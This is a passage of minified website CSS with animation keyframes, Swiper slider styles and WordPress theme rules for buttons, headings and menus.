fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft}@font-face{font-family:swiper-icons;src:url("[data-uri]") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;width:calc(var(--swiper-navigation-size)/44*27);height:44px;height:var(--swiper-navigation-size);margin-top:-22px;margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal,;font-feature-settings:normal,;font-variant:normal}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:top .2s,-webkit-transform .2s;transition:top .2s,-webkit-transform .2s;transition:transform .2s,top .2s;transition:transform .2s,top .2s,-webkit-transform .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:left .2s,-webkit-transform .2s;transition:left .2s,-webkit-transform .2s;transition:transform .2s,left .2s;transition:transform .2s,left .2s,-webkit-transform .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:right .2s,-webkit-transform .2s;transition:right .2s,-webkit-transform .2s;transition:transform .2s,right .2s;transition:transform .2s,right .2s,-webkit-transform .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;-webkit-box-sizing:border-box;box-sizing:border-box;border-left:4px solid var(--swiper-theme-color);border-bottom:4px solid var(--swiper-theme-color);border-right:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.6rem;padding-right:1.6rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126.2rem}}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button):not([class*=tribe-]),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;padding:.5rem 2.5rem;text-transform:uppercase;margin-bottom:1rem;display:inline-block;line-height:1.5;text-shadow:none}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.tribe-events-pg-template{padding-top:2rem!important}@media screen and (min-width:1000px){.tribe-events-pg-template{padding-top:6rem!important}}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin-left:0;margin-right:0;margin-bottom:1rem}.entry-content{font-size:2.1rem}.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;color:#fff;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.entry-content .wp-block-button__link,.entry-content .wp-block-file__button{font-size:2.4rem!important}}.entry-content .wp-block-button__link:hover,.entry-content .wp-block-file__button:hover{left:5px}.wp-block-button__link{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));background-color:#ac1528;-webkit-transform:skew(-10deg);transform:skew(-10deg);position:relative;left:0;-webkit-transition:.1s;transition:.1s;font-weight:700;font-family:Barlow!important;font-size:1.8rem!important}@media screen and (min-width:1000px){.wp-block-button__link{font-size:2.4rem!important}}.wp-block-button__link:hover{left:5px}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#003b61}.wp-block-button{color:#ac1528}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#ac1528}.section-inner.featured-media-inner{padding:0}.singular .featured-media-inner{left:0}hr.section-inner{max-width:123rem!important}.archive .post-meta-wrapper,.blog .post-meta-wrapper,.home .post-meta-wrapper,.page .post-meta-wrapper,.single-post .post-meta-wrapper{display:none}.is-style-outline .wp-block-button__link{padding:.5rem 2.5rem;background-color:#ac1528!important;color:#fff!important}@media screen and (min-width:601px){.post-inner{padding-top:5rem}}.singular:not(.single-post):not(.single-sister-story) .entry-header{background-color:#f4f4f4}@media screen and (min-width:601px){.singular:not(.single-post):not(.single-sister-story) .entry-header{padding-top:2rem}}@media screen and (min-width:1220px){.primary-menu>li{margin-top:0;margin-left:3rem}}.entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem}@media screen and (min-width:1330px){.entry-content>.wp-block-image .alignright{max-width:27rem}}.gform_wrapper{max-width:95rem!important}[class*=__inner-container]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){max-width:70rem;width:100%}#site-content .wp-block-group.alignfull{margin-bottom:0}:root{--mg-html-margin:0px;--mg-header-height:0px;--facebook:#4a72ba;--twitter:#1da1f2;--linkedin:#0282bd;--youtube:red;--instagram:#d6005d;--text-shadow:0px 4px 4px rgba(0,0,0,.25);--primary:#003b61;--secondary:#00558c;--secondary-light:#00aaea;--tertiary:#ac1528;--font-main:#001b3a;--accent:#ac1528;--tec-font-size-1:14px;--tec-font-size-8:25px;--tec-grid-width:123rem;--tec-color-background-events-bar-submit-button:var(--secondary);--tec-color-background-events-bar-submit-button-hover:var(--primary);--tec-color-accent-primary:var(--tertiary);--tec-color-accent-primary:var(--primary);--tec-color-background-transparent:rgba(0,0,0,.5)}*,:after,:before,address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:0 solid #bfbfbf}html{scroll-behavior:unset}@media screen and (min-width:1000px){html{position:relative!important;top:0!important}}body{font-family:Roboto,sans-serif;font-size:2.1rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#001b3a;fill:#fff}body *{letter-spacing:normal}body .entry-content{font-family:Roboto,sans-serif;font-size:1.8rem}@media screen and (min-width:1000px){body{padding-top:0!important}}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:500;color:#00558c}:root .heading-size-1,:root .heading-size-2,:root .heading-size-3,:root h1,:root h2,:root h3,:root h4,:root h5,:root h6{font-family:Oswald,sans-serif;margin:5rem auto 2rem}:root .heading-size-1,:root h1{font-weight:700;font-size:3.2rem}@media screen and (min-width:768px){:root .heading-size-1,:root h1{font-size:6rem}}:root h2{font-size:2.8rem}@media screen and (min-width:768px){:root h2{font-size:4rem}}.entry-content p a{font-weight:700}a{color:#ac1528}hr{border-color:#bfbfbf;max-width:123rem}picture img{width:inherit}.mg-site-header{top:0;top:var(--mg-html-margin)}.mg-site-header .member-portal a{-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.mg-site-header--condensed .header-titles img{min-width:18rem}@media screen and (min-width:1000px){.mg-site-header .member-portal a{min-height:9rem}.mg-site-header--condensed .member-portal a{min-height:7rem}}.custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.site-logo{margin:0!important}.site-logo img{width:100%}@media screen and (max-width:600px){.site-logo img{max-height:3rem}}@media screen and (min-width:1000px){.site-logo img{width:180px}}@media screen and (min-width:1220px){.site-logo img{width:100%;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;max-width:28rem}}.search-modal .search-modal-inner{padding-top:1.6rem;padding-bottom:1.6rem}.search-modal .search-field{margin-left:0;letter-spacing:normal;font-size:1.8rem;border:1px solid #bfbfbf;height:3.5rem}@media screen and (min-width:1000px){.search-modal .search-field{height:6rem}}@media screen and (max-width:999px){.header-titles{padding-top:1.2rem;padding-bottom:1.2rem}.header-titles img{max-width:20rem}}.primary-menu ul{background-color:#003b61}.primary-menu ul:after{border-bottom-color:#003b61}.primary-menu a{font-family:Oswald,sans-serif;font-weight:700;color:#fff}button.close-nav-toggle{padding:3.3rem 0}.menu-modal.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:hsla(0,0%,100%,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.menu-modal.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.menu-modal.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.modal-menu a,.modal-menu li{font-size:1.8rem;font-family:Oswald,sans-serif;letter-spacing:normal!important;font-weight:400!important}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:1.8rem;padding:1.5rem 0!important;color:#fff;text-decoration:none}.modal-menu li{border-top-color:#fff!important;border-bottom-color:#fff!important;border-left-width:0!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:underline}.modal-menu a{color:#ff;padding:2.4rem 1.6rem!important}.menu-wrapper.is-toggling .menu-item,.menu-wrapper.is-toggling .toggling-target{position:relative!important;-webkit-transform:none!important;transform:none!important}.modal-menu li.current-menu-item,.modal-menu li.current_page_item{text-decoration:unset}.mg-menu-toggle{padding:12px .1rem;-webkit-box-shadow:none!important;box-shadow:none!important}.mg-menu-toggle:active,.mg-menu-toggle:hover{outline:none;background-color:transparent}.mg-menu-toggle .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:#fff;-webkit-transition:background 0s linear .3s;transition:background 0s linear .3s}.mg-menu-toggle .menu-toggle__inner:after,.mg-menu-toggle .menu-toggle__inner:before{content:"";display:block;position:absolute;width:30px;height:4px;background-color:#fff}.mg-menu-toggle .menu-toggle__inner:before{top:11px;-webkit-transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,-webkit-transform .3s linear;transition:top .2s linear .3s,transform .3s linear;transition:top .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle .menu-toggle__inner:after{bottom:11px;-webkit-transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,-webkit-transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear;transition:bottom .2s linear .3s,transform .3s linear,-webkit-transform .3s linear}.mg-menu-toggle.active .menu-toggle__inner{position:relative;width:30px;height:4px;background-color:rgba(0,59,97,0);-webkit-transition:background 0s linear .2s;transition:background 0s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,-webkit-transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s;transition:top .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.mg-menu-toggle.active .menu-toggle__inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,-webkit-transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s;transition:bottom .2s linear,transform .3s linear .2s,-webkit-transform .3s linear .2s}.breadcrumbs>span:before,.breadcrumbs a{font-weight:600}.breadcrumbs+.post-inner{padding-top:0}.no-breadcrumb-plugin>span:not(:first-child):before{content:">";display:inline-block;margin:0 